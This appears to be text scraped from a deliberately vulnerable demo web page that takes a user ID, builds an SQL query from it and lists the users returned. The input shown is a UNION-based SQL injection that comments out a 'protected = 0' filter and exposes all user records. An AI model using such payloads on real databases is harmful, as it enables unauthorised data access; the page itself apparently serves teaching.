 Enter your User ID Query DB
Query to database:
SELECT id, firstname, lastname FROM users where id = 1 UNION SELECT ID, firstname, lastname FROM users-- and protected = 0
ID firstname lastname username password
1 Alice Apple
2 Bob Borderlands
3 Eve Evil
4 Fred Feuerstein
5 Grace Government
6 Harald Heidelbeer
7 Judy Judge